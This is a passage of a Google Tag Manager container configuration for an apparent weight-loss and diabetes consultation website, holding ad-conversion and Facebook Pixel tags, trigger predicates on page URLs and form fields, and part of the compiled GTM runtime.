dConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[19,[2,[15,"aJ"],"indexOf",[7,[15,"aK"]]],0],[46,[36,true]]],[3,"aK",["aI",[15,"aK"]]],[22,[28,[15,"aK"]],[46,[36,false]]],[3,"aK",[2,[15,"aK"],"toLowerCase",[7]]],[41,"aL"],[3,"aL",[37,[17,[15,"aJ"],"length"],[17,[15,"aK"],"length"]]],[22,[1,[18,[15,"aL"],0],[29,[2,[15,"aK"],"charAt",[7,0]],"."]],[46,[53,[34,[3,"aL",[37,[15,"aL"],1]]],[3,"aK",[0,".",[15,"aK"]]]]]],[36,[1,[19,[15,"aL"],0],[12,[2,[15,"aJ"],"indexOf",[7,[15,"aK"],[15,"aL"]]],[15,"aL"]]]]],[50,"aI",[46,"aJ"],[22,[28,["p",[15,"r"],[15,"aJ"]]],[46,[53,[3,"aJ",[0,"http://",[15,"aJ"]]]]]],[36,[2,[15,"l"],"C",[7,[15,"aJ"],true]]]],[52,"b",["require","Object"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","internal.getElementAttribute"]],[52,"e",["require","internal.getElementValue"]],[52,"f",["require","internal.getEventData"]],[52,"g",["require","internal.getElementInnerText"]],[52,"h",["require","internal.getElementProperty"]],[52,"i",["require","internal.copyFromDataLayerCache"]],[52,"j",["require","getType"]],[52,"k",["require","getUrl"]],[52,"l",[15,"__module_legacyUrls"]],[52,"m",["require","internal.legacyParseUrl"]],[52,"n",["require","makeString"]],[52,"o",["require","templateStorage"]],[52,"p",["require","internal.testRegex"]],[52,"q",[51,"",[7,"aJ"],[36,[20,["j",[15,"aJ"]],"array"]]]],[52,"r",["c","^https?:\\/\\/","i"]],[52,"s",35],[52,"t","eq"],[52,"u","evc"],[52,"v",[30,[2,[15,"o"],"getItem",[7,[15,"u"]]],[8]]],[2,[15,"o"],"setItem",[7,[15,"u"],[15,"v"]]],[52,"w",[30,[2,[15,"o"],"getItem",[7,[15,"t"]]],[7]]],[2,[15,"o"],"setItem",[7,[15,"t"],[15,"w"]]],[52,"x",[17,[15,"a"],"defaultValue"]],[52,"y",[17,[15,"a"],"varType"]],[52,"z",["i","gtm"]],[38,[15,"y"],[46,"TAG_NAME","TEXT","URL","ATTRIBUTE"],[46,[5,[46,[52,"aA",[16,[15,"z"],"element"]],[52,"aB",[1,[15,"aA"],["h",[15,"aA"],"tagName"]]],[36,[30,[15,"aB"],[15,"x"]]]]],[5,[46,[36,[30,["aC",["f","gtm\\.uniqueEventId"]],[15,"x"]]]]],[5,[46,[36,["aE",[15,"x"],[15,"a"]]]]],[5,[46,[22,[20,[17,[15,"a"],"attribute"],[44]],[46,[53,[36,["aF",[15,"y"],[15,"x"]]]]],[46,[53,[52,"aJ",[16,[15,"z"],"element"]],[52,"aK",[1,[15,"aJ"],[39,[20,[17,[15,"a"],"attribute"],"value"],["e",[15,"aJ"]],["d",[15,"aJ"],[17,[15,"a"],"attribute"]]]]],[36,[30,[30,[15,"aK"],[15,"x"]],""]]]]]]],[9,[46,[36,["aF",[15,"y"],[15,"x"]]]]]]]]
 ,[50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__cid",[46,"a"],[36,[17,[13,[41,"$0"],[3,"$0",["require","getContainerVersion"]],["$0"]],"containerId"]]]
 ,[50,"__cl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnClick"]],["b"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__d",[46,"a"],[50,"j",[46,"l","m"],[22,[28,[15,"l"]],[46,[53,[36,[45]]]]],[22,[28,[15,"m"]],[46,[53,[36,["c",[15,"l"]]]]]],[22,[20,[15,"m"],"value"],[46,[53,[36,["g",[15,"l"]]]]]],[22,[1,[20,[15,"m"],"checked"],[20,["f",[15,"l"]],"HTMLInputElement"]],[46,[53,[52,"n",["h",[15,"l"],"type"]],[22,[30,[20,[15,"n"],"radio"],[20,[15,"n"],"checkbox"]],[46,[53,[36,["i",[15,"l"],"checked"]]]]]]]],[36,["h",[15,"l"],[15,"m"]]]],[52,"b",["require","internal.getElementById"]],[52,"c",["require","internal.getElementInnerText"]],[52,"d",["require","internal.getElementsByCssSelector"]],[52,"e",["require","makeString"]],[52,"f",["require","getType"]],[52,"g",["require","internal.getElementValue"]],[52,"h",["require","internal.getElementAttribute"]],[52,"i",["require","internal.getElementProperty"]],[41,"k"],[3,"k",[44]],[22,[12,[17,[15,"a"],"selectorType"],"CSS"],[46,[53,[52,"l",["d",[17,[15,"a"],"elementSelector"]]],[22,[1,[15,"l"],[18,[17,[15,"l"],"length"],0]],[46,[53,[3,"k",[16,[15,"l"],0]]]]]]],[46,[53,[3,"k",["b",[17,[15,"a"],"elementId"]]]]]],[36,[2,["e",["j",[15,"k"],[17,[15,"a"],"attributeName"]]],"trim",[7]]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__f",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getReferrerUrl"]],[52,"d",["require","makeString"]],[52,"e",["require","parseUrl"]],[52,"f",[15,"__module_legacyUrls"]],[52,"g",[30,["b","gtm.referrer",1],["c"]]],[22,[28,[15,"g"]],[46,[36,["d",[15,"g"]]]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"f"],"B",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"C",[7,[15,"g"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"f"],"D",[7,[15,"g"]]]]]],[5,[46,[36,[2,[15,"f"],"E",[7,[15,"g"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[22,[17,[15,"a"],"queryKey"],[46,[53,[36,[2,[15,"f"],"H",[7,[15,"g"],[17,[15,"a"],"queryKey"]]]]]]],[52,"h",["e",[15,"g"]]],[36,[2,[17,[15,"h"],"search"],"replace",[7,"?",""]]]]],[5,[46,[36,[2,[15,"f"],"G",[7,[15,"g"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"f"],"A",[7,["d",[15,"g"]]]]]]]]]]
 ,[50,"__fsl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnFormSubmit"]],[52,"c",[8,"waitForTags",[17,[15,"a"],"waitForTags"],"checkValidation",[17,[15,"a"],"checkValidation"],"waitForTagsTimeout",[17,[15,"a"],"waitForTagsTimeout"]]],[52,"d",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[15,"c"],[15,"d"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__gas",[46,"a"],[50,"d",[46,"e","f","g"],[43,[15,"e"],"fieldsToSet",[30,[17,[15,"e"],"fieldsToSet"],[7]]],[52,"h",[16,[15,"e"],[15,"f"]]],[22,[21,[15,"h"],[44]],[46,[53,[2,[17,[15,"e"],"fieldsToSet"],"push",[7,[8,"fieldName",[15,"g"],"value",[15,"h"]]]],[2,[15,"b"],"delete",[7,[15,"e"],[15,"f"]]]]]]],[52,"b",["require","Object"]],[52,"c",[8]],[65,"e",[2,[15,"b"],"entries",[7,[15,"a"]]],[46,[53,[52,"f",[16,[15,"e"],0]],[22,[30,[20,[15,"f"],"function"],[20,[15,"f"],"instance_name"]],[46,[53,[43,[15,"c"],[15,"f"],[45]]]],[46,[53,[43,[15,"c"],[15,"f"],[16,[15,"e"],1]]]]]]]],["d",[15,"c"],"cookieDomain","cookieDomain"],[65,"e",[2,[15,"b"],"keys",[7,[15,"c"]]],[46,[53,[43,[15,"c"],[0,"vtp_",[15,"e"]],[16,[15,"c"],[15,"e"]]]]]],[36,[15,"c"]]]
 ,[50,"__googtag",[46,"a"],[50,"m",[46,"v","w"],[66,"x",[2,[15,"b"],"keys",[7,[15,"w"]]],[46,[53,[43,[15,"v"],[15,"x"],[16,[15,"w"],[15,"x"]]]]]]],[50,"n",[46],[36,[7,[17,[15,"f"],"HU"],[17,[15,"f"],"IN"]]]],[50,"o",[46,"v"],[52,"w",["n"]],[65,"x",[15,"w"],[46,[53,[52,"y",[16,[15,"v"],[15,"x"]]],[22,[15,"y"],[46,[36,[15,"y"]]]]]]],[36,[44]]],[52,"b",["require","Object"]],[52,"c",["require","createArgumentsQueue"]],[52,"d",[15,"__module_gtag"]],[52,"e",["require","internal.gtagConfig"]],[52,"f",[15,"__module_gtagSchema"]],[52,"g",["require","getType"]],[52,"h",["require","internal.loadGoogleTag"]],[52,"i",["require","logToConsole"]],[52,"j",["require","makeNumber"]],[52,"k",["require","makeString"]],[52,"l",["require","makeTableMap"]],[52,"p",[30,[17,[15,"a"],"tagId"],""]],[22,[30,[21,["g",[15,"p"]],"string"],[24,[2,[15,"p"],"indexOf",[7,"-"]],0]],[46,[53,["i",[0,"Invalid Measurement ID for the GA4 Configuration tag: ",[15,"p"]]],[2,[15,"a"],"gtmOnFailure",[7]],[36]]]],[52,"q",[30,[17,[15,"a"],"configSettingsVariable"],[8]]],[52,"r",[30,["l",[30,[17,[15,"a"],"configSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"q"],[15,"r"]],[52,"s",[30,[17,[15,"a"],"eventSettingsVariable"],[8]]],[52,"t",[30,["l",[30,[17,[15,"a"],"eventSettingsTable"],[7]],"parameter","parameterValue"],[8]]],["m",[15,"s"],[15,"t"]],[52,"u",[15,"q"]],["m",[15,"u"],[15,"s"]],[22,[30,[2,[15,"u"],"hasOwnProperty",[7,[17,[15,"f"],"JJ"]]],[17,[15,"a"],"userProperties"]],[46,[53,[52,"v",[30,[16,[15,"u"],[17,[15,"f"],"JJ"]],[8]]],["m",[15,"v"],[30,["l",[30,[17,[15,"a"],"userProperties"],[7]],"name","value"],[8]]],[43,[15,"u"],[17,[15,"f"],"JJ"],[15,"v"]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"B"],[51,"",[7,"v"],[36,[39,[20,"false",[2,["k",[15,"v"]],"toLowerCase",[7]]],false,[28,[28,[15,"v"]]]]]]]],[2,[15,"d"],"E",[7,[15,"u"],[17,[15,"d"],"D"],[51,"",[7,"v"],[36,["j",[15,"v"]]]]]],["h",[15,"p"],[8,"firstPartyUrl",["o",[15,"u"]]]],["e",[15,"p"],[15,"u"],[8,"noTargetGroup",true]],[2,[15,"a"],"gtmOnSuccess",[7]]]
